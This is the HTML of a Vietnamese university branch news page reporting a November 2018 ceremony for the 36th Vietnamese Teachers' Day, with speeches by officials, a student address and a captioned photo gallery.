			<a href="https://phnb.hnue.edu.vn/C&#225;c-đơn-vị/Trường-THCS-THPT-Nguyễn-Tất-Th&#224;nh/B&#224;i-viết-ấn-tượng" class="dropdown-sub-link">B&#224;i viết ấn tượng</a>
		
    </div>

			</div>
		
    </div>

    <div class="dropdown-item ">
		
			<a href="https://phnb.hnue.edu.vn/khoi-hanh-chinh" class="dropdown-link">Khối h&#224;nh ch&#237;nh</a>
		
    </div>

			</div>
		
    </li>

    <li class="nav-item dropdown ">
		
			<a href="https://phnb.hnue.edu.vn/gioi-thieu" class="nav-link dropdown-toggle" role="button">Giới thiệu</a>
		
			<div class="dropdown-menu">
				
    <div class="dropdown-item ">
		
			<a href="https://phnb.hnue.edu.vn/ve-phan-hieu" class="dropdown-link">Về Ph&#226;n hiệu</a>
		
    </div>

    <div class="dropdown-item ">
		
			<a href="https://phnb.hnue.edu.vn/co-cau-to-chuc" class="dropdown-link">Cơ cấu tổ chức</a>
		
    </div>

    <div class="dropdown-item ">
		
			<a href="https://phnb.hnue.edu.vn/su-menh-tam-nhin" class="dropdown-link">Sứ mệnh v&#224; tầm nh&#236;n</a>
		
    </div>

    <div class="dropdown-item ">
		
			<a href="https://phnb.hnue.edu.vn/lich-su" class="dropdown-link">Lịch sử</a>
		
    </div>

    <div class="dropdown-item ">
		
			<a href="https://phnb.hnue.edu.vn/co-so-vat-chat" class="dropdown-link">Cơ sở vật chất</a>
		
    </div>

			</div>
		
    </li>

    <li class="nav-item ">
		
			<a href="https://phnb.hnue.edu.vn/tuyen-sinh" class="nav-link " >Tuyển sinh</a>
		
    </li>

    <li class="nav-item dropdown ">
		
			<a href="https://phnb.hnue.edu.vn/thu-vien" class="nav-link dropdown-toggle" role="button">Thư viện</a>
		
			<div class="dropdown-menu">
				
    <div class="dropdown-item ">
		
			<a href="https://phnb.hnue.edu.vn/thu-vien-anh" class="dropdown-link">Thư viện h&#236;nh ảnh</a>
		
    </div>

    <div class="dropdown-item ">
		
			<a href="https://phnb.hnue.edu.vn/thu-vien-video" class="dropdown-link">Thư viện Video</a>
		
    </div>

    <div class="dropdown-item ">
		
			<a href="https://phnb.hnue.edu.vn/thu-vien-tai-lieu" class="dropdown-link">Thư viện t&#224;i liệu</a>
		
    </div>

    <div class="dropdown-item ">
		
			<a href="https://phnb.hnue.edu.vn/thu-vien-van-ban" class="dropdown-link">Văn bản</a>
		
    </div>

			</div>
		
    </li>

    </ul>
  </div>
</nav>




                    </div>
                </div>
            </div>
        </div>
    </div>  
</div>
<div class='pagename'>
    Sự kiện nổi bật
</div>
<div class='container'>
<div class='row'>
    <div class="col-md-12">
    <div class='breadcrumb'>
        <span itemscope="" itemtype="http://schema.org/BreadcrumbList">
            <i class=' glyphicon glyphicon-home'></i>
        </span>
        <span itemscope="" itemtype="http://schema.org/BreadcrumbList">
            <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/" class="breadcrumbLink" itemprop="item">
                    <span itemprop="name">Trang chủ</span>
                </a>
            </span>
            <img src="/Portals/_default/Skins/Xcillion/Images/breadcrumb-arrow.png" alt="breadcrumb separator">
        </span>
         <span id="dnn_dnnBreadcrumb_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://phnb.hnue.edu.vn/tin-tuc" class="breadcrumbLink" itemprop="item"><span itemprop="name">Tin tức</span></a><meta itemprop="position" content="1" /></span><img src="/Portals/_default/Skins/Xcillion/Images/breadcrumb-arrow.png" alt="breadcrumb separator"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://phnb.hnue.edu.vn/su-kien" class="breadcrumbLink" itemprop="item"><span itemprop="name">Sự kiện nổi bật</span></a><meta itemprop="position" content="2" /></span></span></span>
    </div>
    </div>
</div>
</div>
<div class='container'>
<div class='row'>
    <div class='col-12 col-lg-8 col-xl-9'>
        <div id="dnn_ContentPane" class="subpanel"><div class="DnnModule DnnModule-PhongtdNewsDisplay DnnModule-1496"><a name="1496"></a>
<div class="title-h1">
    <h1>
        <span id="dnn_ctr1496_dnnTITLE_titleLabel" class="TitleH1">News Display</span>



    </h1>
    <div id="dnn_ctr1496_ContentPane"><!-- Start_Module_1496 --><div id="dnn_ctr1496_ModuleContent" class="DNNModuleContent ModPhongtdNewsDisplayC">
	<div id="dnn_ctr1496_View_message" class="text-center" style="color: orangered"></div>
<div id="dnn_ctr1496_View_pnlContainer">
		
<div id="contentdetail">
    
    <h3 class="newstitle">KỈ NIỆM 36 NĂM NGÀY NHÀ GIÁO VIỆT NAM (20/11/1982 - 20/11/2018)</h3>
    <br />
    <div class="container-fluid">
        <div class="row">
            <div class="col-4">
                <div class="fb-send" data-href="/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></div>
            </div>
            <div class="col-8">
                <div class="text-right publish">
                    <a target="_blank" class="socialshare gp" href="https://plus.google.com/share?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                    <a target="_blank" class="socialshare tt" href="https://twitter.com/intent/tweet?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47&text=KỈ NIỆM 36 NĂM NGÀY NHÀ GIÁO VIỆT NAM (20/11/1982 - 20/11/2018)&original_referer=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                    <a target="_blank" class="socialshare fb" href="http://www.facebook.com/sharer/sharer.php?u=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                    <a target="_blank" class="socialshare print" href="/DesktopModules/News.Display/Print.aspx?bai-viet=ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"><i class="fa fa-print"></i></a>
                    <div class="publicdate">
                        <i class="fa fa-calendar"></i>
                        <span>26-11-2018</span>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </div>
    </div>
    <div id="dnn_ctr1496_View_Open_Sumary" class="sumary">
        <b></b>
    </div>
    
    <div class="clear"></div>
    <div class="fullcontent"><p style="text-align: justify;">Trong tháng 11, cùng với toàn thể các thầy giáo, cô giáo, các em học sinh sinh viên trên cả nước, cán bộ giảng viên, học sinh sinh viên Trường ĐHSP Hà Nội Phân hiệu tại Hà Nam đã tổ chức và tham gia các hoạt động đầy ý nghĩa để hướng đến ngày Nhà giáo Việt Nam 20 tháng 11.</p>

<p style="text-align: justify;">Sự tri ân các thầy cô giáo và chúc mừng các sinh viên chuyên ngành sư phạm được thể hiện qua nhiều hoạt động với nhiều hình thức, nội dung đa dạng và tổ chức ở nhiều cấp độ từ các lớp sinh viên, học sinh của Trường Tiểu học Nguyễn Tất Thành, Trường THCS &amp; THPT Nguyễn Tất Thành cho đến toàn Phân hiệu.</p>

<p style="text-align: justify;">Đối với cấp độ Phân hiệu, chiều ngày 19 tháng 11 năm 2018, được sự nhất trí của lãnh đạo nhà trường, Phân hiệu trường ĐHSP Hà Nội tổ chức kỷ niệm 36 năm ngày Nhà giáo Việt Nam (20/11/1982 - 20/11/2018). Tham dự kỷ niệm có toàn thể các thầy cô giáo và cán bộ nhân viên tại Phân hiệu, đại diện học sinh của hai trường Nguyễn Tất Thành, đại diện sinh viên hệ Cao đẳng Sư phạm đang học tập tại Phân hiệu. Đặc biệt, về dự và chúc mừng cán bộ giảng viên, học sinh sinh viên tại Phân hiệu trong buổi kỷ niệm có GS.TS Đỗ Việt Hùng - Chủ tịch Hội đồng Trường ĐHSP Hà Nội;&nbsp;PGS TS Nguyễn Văn Trào - Phó hiệu trưởng nhà trường, Giám đốc Phân hiệu Hà Nam. Sau phần văn nghệ chào mừng và phần tuyên bố lý do giới thiệu đại biểu, PGS TS Nguyễn Văn Trào thay mặt Ban Giám đốc Phân hiệu đọc diễn văn kỷ niệm ngày Nhà giáo Việt Nam. Trong bài diễn văn, PGS TS Nguyễn Văn Trào khẳng định một lần nữa truyền thống tôn sự trọng đạo và ý nghĩa xã hội rộng lớn của việc Nhà nước chọn ngày 20/11 hàng năm là ngày tôn vinh các thế hệ nhà giáo. Bài diễn văn cũng đã nêu bật những thành tích mà đội ngũ CBGV và học sinh sinh viên Phân hiệu đã thực hiện được trong năm học 2017 - 2018, nhất là sự ổn định về tư tưởng chính trị của đội ngũ trong giai đoạn chuyển giao sáp nhập về trường ĐHSP Hà Nội; đã khẳng định sự nỗ lực cố gắng với tinh thần trách nhiệm cao của tập thể ban lãnh đạo Phân hiệu cùng sự đoàn kết gắn bó của toàn thể CBGV là một trong nguyên nhân cơ bản tạo nên những thành tích đó.</p>

<p style="text-align: justify;">Phát biểu chúc mừng thầy và trò Phân hiệu Hà Nam, GSTS Đỗ Việt Hùng - Chủ tịch Hội đồng trường thay mặt lãnh đạo nhà trường chúc mừng những thành tích mà Phân hiệu đã đạt được trong năm học vừa qua và trong giai đoạn chuyển giao sáp nhập, chúc các thầy cô giáo và các em sinh viên, học sinh luôn mạnh khỏe và thành công trong công việc góp phần xứng đáng vào sự nghiệp trồng người. Chủ tịch Hội đồng trường tin tưởng rằng với sự nỗ lực cố gắng, đoàn kết nhất trí của CBGV toàn Phân hiệu dưới sự lãnh đạo của Hội đồng trường, BCH Đảng bộ trường, Ban Giám hiệu trường và sự phối kết hợp chặt chẽ với các phòng ban chức năng, việc xây dựng và phát triển Phân hiệu theo đề án đã được phê duyệt sẽ sớm trở thành hiện thực.</p>

<p style="text-align: justify;">Học sinh Đặng Hoàng Minh Ngọc - học sinh lớp 10A trường THCS &amp; THPT Nguyễn Tất Thành Hà Nam thay mặt cho các sinh viên Cao đẳng và&nbsp;học sinh của hai trường phát biểu chúc mừng các thầy cô giáo.</p>

<p style="text-align: justify;">Kết thúc buổi kỷ niệm, những bài ca tiếng hát ca ngợi về nghề giáo lại được vang lên đầy tự hào cùng với lời bế mạc của lãnh đạo Phân hiệu thể hiện niềm vui mừng, phấn khởi, niềm tin vào sự thành công của việc xây dựng Phân hiệu và góp phần vào việc khẳng định thương hiệu của Trường ĐHSP Hà Nội tại Hà Nam.</p>

<p style="text-align: justify;">Bài: ThS. Trương Mạnh Tiến (Ban Tổ chức - Hành Chính)</p>

<p style="text-align: justify;">Ảnh: ThS. Nguyễn Thế Phương&nbsp;(Ban Tổ chức - Hành Chính)</p>

<p style="text-align: justify;">Dưới đây là một số hình ảnh của buổi kỷ niệm:</p>
</div>
    
    
    <script src="/DesktopModules/News.Display/Scripts/fancybox/jquery.fancybox.pack.js"></script>
    <link href="/DesktopModules/News.Display/Scripts/fancybox/jquery.fancybox.css" rel="stylesheet" />
    <h5></h5>
    <div class="slider-pro" id="detailpicturegallery">
        <div class="sp-slides">
            
            
        </div>
        <div class="sp-thumbnails">
            
            
                    <div class="sp-thumbnail sp-fancy-2 text-center" href="/Portals/0/NewsImages/636788165283457013.jpg">
                        <img class="" src="/Portals/0/NewsImages//700/400/636788165283457013.jpg" />
                        <div class="text-center newsquot">
                            <i>Chùm dân ca Ba quan mời trầu - CLB Nghệ thuật trường Nguyễn Tất Thành </i>
                        </div>
                        <div class="picshare">
                            <a target="_blank" class="socialshare fb" href="http://www.facebook.com/sharer/sharer.php?u=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare tt" href="https://twitter.com/intent/tweet?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47&text=KỈ NIỆM 36 NĂM NGÀY NHÀ GIÁO VIỆT NAM (20/11/1982 - 20/11/2018)&original_referer=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare gp" href="https://plus.google.com/share?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                        </div>
                    </div>
                
                    <div class="sp-thumbnail sp-fancy-2 text-center" href="/Portals/0/NewsImages/636788165368143796.jpg">
                        <img class="" src="/Portals/0/NewsImages//700/400/636788165368143796.jpg" />
                        <div class="text-center newsquot">
                            <i>Đ/c Trương Mạnh Tiến - Trưởng Ban Tổ chức - Hành chính tuyên bố lý do, giới thiệu đại biểu về dự kỷ niệm</i>
                        </div>
                        <div class="picshare">
                            <a target="_blank" class="socialshare fb" href="http://www.facebook.com/sharer/sharer.php?u=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare tt" href="https://twitter.com/intent/tweet?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47&text=KỈ NIỆM 36 NĂM NGÀY NHÀ GIÁO VIỆT NAM (20/11/1982 - 20/11/2018)&original_referer=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare gp" href="https://plus.google.com/share?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                        </div>
                    </div>
                
                    <div class="sp-thumbnail sp-fancy-2 text-center" href="/Portals/0/NewsImages/636788165381424933.jpg">
                        <img class="" src="/Portals/0/NewsImages//700/400/636788165381424933.jpg" />
                        <div class="text-center newsquot">
                            <i>PGS-TS. Nguyễn Văn Trào đọc diễn văn kỷ niệm</i>
                        </div>
                        <div class="picshare">
                            <a target="_blank" class="socialshare fb" href="http://www.facebook.com/sharer/sharer.php?u=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare tt" href="https://twitter.com/intent/tweet?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47&text=KỈ NIỆM 36 NĂM NGÀY NHÀ GIÁO VIỆT NAM (20/11/1982 - 20/11/2018)&original_referer=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare gp" href="https://plus.google.com/share?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                        </div>
                    </div>
                
                    <div class="sp-thumbnail sp-fancy-2 text-center" href="/Portals/0/NewsImages/636788165394706057.jpg">
                        <img class="" src="/Portals/0/NewsImages//700/400/636788165394706057.jpg" />
                        <div class="text-center newsquot">
                            <i>GS-TS Đỗ Việt Hùng - Chủ tịch Hội đồng trường thay mặt lãnh đạo nhà trường chúc mừng thầy và trò Phân hiệu Hà Nam</i>
                        </div>
                        <div class="picshare">
                            <a target="_blank" class="socialshare fb" href="http://www.facebook.com/sharer/sharer.php?u=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare tt" href="https://twitter.com/intent/tweet?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47&text=KỈ NIỆM 36 NĂM NGÀY NHÀ GIÁO VIỆT NAM (20/11/1982 - 20/11/2018)&original_referer=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare gp" href="https://plus.google.com/share?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                        </div>
                    </div>
                
                    <div class="sp-thumbnail sp-fancy-2 text-center" href="/Portals/0/NewsImages/636788165437674441.jpg">
                        <img class="" src="/Portals/0/NewsImages//700/400/636788165437674441.jpg" />
                        <div class="text-center newsquot">
                            <i>GS-TS Đỗ Việt Hùng - Chủ tịch Hội đồng trường thay mặt lãnh đạo nhà trường chúc mừng thầy và trò Phân hiệu Hà Nam</i>
                        </div>
                        <div class="picshare">
                            <a target="_blank" class="socialshare fb" href="http://www.facebook.com/sharer/sharer.php?u=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare tt" href="https://twitter.com/intent/tweet?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47&text=KỈ NIỆM 36 NĂM NGÀY NHÀ GIÁO VIỆT NAM (20/11/1982 - 20/11/2018)&original_referer=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare gp" href="https://plus.google.com/share?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                        </div>
                    </div>
                
                    <div class="sp-thumbnail sp-fancy-2 text-center" href="/Portals/0/NewsImages/636788165444549399.jpg">
                        <img class="" src="/Portals/0/NewsImages//700/400/636788165444549399.jpg" />
                        <div class="text-center newsquot">
                            <i>Học sinh Đặng Hoàng Minh Ngọc - học sinh lớp 10A trường THCS & THPT Nguyễn Tất Thành Hà Nam thay mặt cho các sinh viên cao đẳng và các học sinh của hai trường phát biểu chúc mừng các thầy cô giáo</i>
                        </div>
                        <div class="picshare">
                            <a target="_blank" class="socialshare fb" href="http://www.facebook.com/sharer/sharer.php?u=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare tt" href="https://twitter.com/intent/tweet?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47&text=KỈ NIỆM 36 NĂM NGÀY NHÀ GIÁO VIỆT NAM (20/11/1982 - 20/11/2018)&original_referer=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare gp" href="https://plus.google.com/share?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                        </div>
                    </div>
                
                    <div class="sp-thumbnail sp-fancy-2 text-center" href="/Portals/0/NewsImages/636788165449705606.jpg">
                        <img class="" src="/Portals/0/NewsImages//700/400/636788165449705606.jpg" />
                        <div class="text-center newsquot">
                            <i>Đại diện HSSV tặng hoa chúc mừng các thầy cô giáo trong Ban Giám hiệu trường ĐHSP Hà Nội, Ban Giám đốc Phân hiệu</i>
                        </div>
                        <div class="picshare">
                            <a target="_blank" class="socialshare fb" href="http://www.facebook.com/sharer/sharer.php?u=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare tt" href="https://twitter.com/intent/tweet?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47&text=KỈ NIỆM 36 NĂM NGÀY NHÀ GIÁO VIỆT NAM (20/11/1982 - 20/11/2018)&original_referer=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare gp" href="https://plus.google.com/share?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                        </div>
                    </div>
                
                    <div class="sp-thumbnail sp-fancy-2 text-center" href="/Portals/0/NewsImages/636788165468611692.jpg">
                        <img class="" src="/Portals/0/NewsImages//700/400/636788165468611692.jpg" />
                        <div class="text-center newsquot">
                            <i>Một số tiết mục văn nghệ trong buổi kỷ niệm</i>
                        </div>
                        <div class="picshare">
                            <a target="_blank" class="socialshare fb" href="http://www.facebook.com/sharer/sharer.php?u=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare tt" href="https://twitter.com/intent/tweet?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47&text=KỈ NIỆM 36 NĂM NGÀY NHÀ GIÁO VIỆT NAM (20/11/1982 - 20/11/2018)&original_referer=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare gp" href="https://plus.google.com/share?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                        </div>
                    </div>
                
                    <div class="sp-thumbnail sp-fancy-2 text-center" href="/Portals/0/NewsImages/636788165479236616.jpg">
                        <img class="" src="/Portals/0/NewsImages//700/400/636788165479236616.jpg" />
                        <div class="text-center newsquot">
                            <i>Toàn thể Hội đồng Sư phạm Phân hiệu Hà Nam</i>
                        </div>
                        <div class="picshare">
                            <a target="_blank" class="socialshare fb" href="http://www.facebook.com/sharer/sharer.php?u=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare tt" href="https://twitter.com/intent/tweet?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47&text=KỈ NIỆM 36 NĂM NGÀY NHÀ GIÁO VIỆT NAM (20/11/1982 - 20/11/2018)&original_referer=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                            <a target="_blank" class="socialshare gp" href="https://plus.google.com/share?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                        </div>
                    </div>
                
            <script>
                $(function() {
                    $(".sp-fancy-2").fancybox();
                });
            </script>
        </div>
    </div>
    <div class="container-fluid" style="padding: 0; margin-top: 15px">
        <div class="row">
            <div class="source col-7">
                
                <b class="n-open-by">Người đăng:Nguyễn Thế Phương</b>
            </div>
            <div class="text-right col-5 publish">
                <a target="_blank" class="socialshare gp" href="https://plus.google.com/share?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                <a target="_blank" class="socialshare tt" href="https://twitter.com/intent/tweet?url=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47&text=KỈ NIỆM 36 NĂM NGÀY NHÀ GIÁO VIỆT NAM (20/11/1982 - 20/11/2018)&original_referer=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                <a target="_blank" class="socialshare fb" href="http://www.facebook.com/sharer/sharer.php?u=https://phnb.hnue.edu.vn/su-kien/p/ki-niem-36-nam-ngay-nha-giao-viet-nam-20111982-20112018-47"></a>
                <div class="publicdate">
                    <i class="fa fa-calendar"></i>
                    <span>26-11-2018</span>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
</div>





        <div class="rptRecent">
            <h6 class="linkhead">Các bài viết gần đây</h6>
            <div class='relatedlist owl-carousel'>
    
        <a href='https://phnb.hnue.edu.vn/gioi-thieu-truong-thcs-thpt/p/truong-thcsthpt-nguyen-tat-thanh-tu-hao-ngoi-truong-mang-ten-bac-406'>
            <img src="/Portals/0/NewsImages//200/100/639040436936306452.jpg" title="" style="height: 100px" />
            <span class="style-4-bx-title">Trường THCS&THPT Nguyễn Tất Thành, Tự hào ngôi trường mang tên Bác <i class="time">(13/01/2026 12:00)</i></span>
        </a>
    
        <a href='https://phnb.hnue.edu.vn/hoat-dong-truong-thcs-thpt/p/le-ra-quan-ky-thi-hoc-sinh-gioi-thpt-cap-tinh--nam-hoc-20252026-405'>
            <img src="/Portals/0/NewsImages//200/100/639039003660196759.jpg" title="" style="height: 100px" />
            <span class="style-4-bx-title">LỄ RA QUÂN KỲ THI HỌC SINH GIỎI THPT CẤP TỈNH – NĂM HỌC 2025–2026 <i class="time">(13/01/2026 12:00)</i></span>
        </a>
    
        <a href='https://phnb.hnue.edu.vn/hoat-dong-truong-thcs-thpt/p/truong-thcs-va-thpt-nguyen-tat-thanh-tro-thanh-diem-thi-olympic-hoa-hoc-va-khtn-tai-tinh-ninh-binh-nam-2026-404'>
            <img src="/Portals/0/NewsImages//200/100/639036272467869055.jpg" title="" style="height: 100px" />
            <span class="style-4-bx-title">TRƯỜNG THCS VÀ THPT NGUYỄN TẤT THÀNH TRỞ THÀNH ĐIỂM THI OLYMPIC HOÁ HỌC VÀ KHTN TẠI TỈNH NINH BÌNH NĂM 2026 <i class="time">(10/01/2026 12:00)</i></span>
        </a>
    
        <a href='https://phnb.hnue.edu.vn/hoat-dong-truong-thcs-thpt/p/truong-nguyen-tat-thanh-dat-giai-nhat-khoa-hoc-ki-thuat-va-xuat-sac-stem-nam-hoc-2025---2026-tro-thanh-dai-dien-thi-cap-quoc-gia-401'>
            <img src="/Portals/0/NewsImages//200/100/639035638494618683.jpg" title="" style="height: 100px" />
            <span class="style-4-bx-title">Trường Nguyễn Tất Thành đạt Giải Nhất Khoa học kĩ thuật và Xuất sắc STEM năm học 2025 - 2026 trở thành đại diện thi cấp Quốc gia <i class="time">(09/01/2026 12:00)</i></span>
        </a>
    
        <a href='https://phnb.hnue.edu.vn/hoat-dong-truong-thcs-thpt/p/hoc-sinh-truong-thcs-va-thpt-nguyen-tat-thanh-tham-gia-cuoc-thi-khoa-hoc-ky-thuat-cap-tinh--ngay-hoi-stem-nam-hoc-2025--2026-399'>
            <img src="/Portals/0/NewsImages//200/100/639034407569260199.jpg" title="" style="height: 100px" />
            <span class="style-4-bx-title">HỌC SINH TRƯỜNG THCS VÀ THPT NGUYỄN TẤT THÀNH THAM GIA CUỘC THI KHOA HỌC KỸ THUẬT CẤP TỈNH & NGÀY HỘI STEM NĂM HỌC 2025 – 2026 <i class="time">(08/01/2026 12:00)</i></span>
        </a>
    
        </div>
        </div>
        <script>
            $(function() {
                $('.relatedlist').owlCarousel({
                    margin: 10,
                    loop: true,
                    autoWidth:true,
                    center: true,
                    autoplay:true,
                    items: 5
                });
            });
        </script>
    

        <h6 class="linkhead">Các bài viết cùng chuyên mục</h6>
        <div class="incategorylist owl-carousel">
    
        <div>
            <a href='https://phnb.hnue.edu.vn/su-kien/p/ngay-dau-nam-moi-cua-thay-va-tro-truong-thcs--thpt-nguyen-tat-thanh-phan-hieu-ha-nam-317'>
                <img src="/Portals/0/NewsImages//200/100/638108364890532925.jpg" title="" style="height: 100px" />
                <span class="style-4-bx-title">NGÀY ĐẦU NĂM MỚI CỦA THẨY VÀ TRÒ TRƯỜNG THCS & THPT NGUYỄN TẤT THÀNH PHÂN HIỆU HÀ NAM <i class="time">(31/01/2023 12:00)</i></span>
            </a>
        </div>
    
        <div>
            <a href='https://phnb.hnue.edu.vn/su-kien/p/le-ket-nap-doan-vien-doan-tncs-ho-chi-minh-2022-314'>
                <img src="/Portals/0/NewsImages//200/100/638071007844968540.jpg" title="" style="height: 100px" />
                <span class="style-4-bx-title">LỄ KẾT NẠP ĐOÀN VIÊN ĐOÀN TNCS HỒ CHÍ MINH 2022 <i class="time">(20/12/2022 12:00)</i></span>
            </a>
        </div>
    
        <div>
            <a href='https://phnb.hnue.edu.vn/su-kien/p/hoat-dong-trai-nghiem-lien-mon--cac-mon-khxh-cap-thcs-312'>
                <img src="/Portals/0/NewsImages//200/100/638065403685543410.jpg" title="" style="height: 100px" />
                <span class="style-4-bx-title">HOẠT ĐỘNG TRẢI NGHIỆM LIÊN MÔN – CÁC MÔN KHXH - CẤP THCS <i class="time">(13/12/2022 12:00)</i></span>
            </a>
        </div>
    
        <div>
            <a href='https://phnb.hnue.edu.vn/su-kien/p/rung-chuong-vang-2022-thcs-311'>
                <img src="/Portals/0/NewsImages//200/100/638064150002070334.jpg" title="" style="height: 100px" />
                <span class="style-4-bx-title">RUNG CHUÔNG VÀNG 2022 - THCS <i class="time">(12/12/2022 12:00)</i></span>
            </a>
        </div>
    
        <div>
            <a href='https://phnb.hnue.edu.vn/su-kien/p/halloween-fashion-up-2022-297'>
                <img src="/Portals/0/NewsImages//200/100/638022657106645776.jpg" title="" style="height: 100px" />
                <span class="style-4-bx-title">HALLOWEEN FASHION UP 2022 <i class="time">(25/10/2022 12:00)</i></span>
            </a>
        </div>
    
        </div>
        <script>
            $(function() {
                $('.incategorylist').owlCarousel({
                    margin: 10,
                    loop: true,
                    center: true,
                    autoWidth: true,
                    autoplay: true,
                    items: 5
                });
            });
        </script>
    
<script src="/DesktopModules/News.Display/Scripts/owl.carousel.min.js"></script>
<link href="/DesktopModules/News.Display/Scripts/carousel/owl.carousel.min.css" rel="stylesheet" />
<link href="/DesktopModules/News.Display/Scripts/carousel/owl.theme.default.min.css" rel="stylesheet" />
<div id="fb-root"></div>
<script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
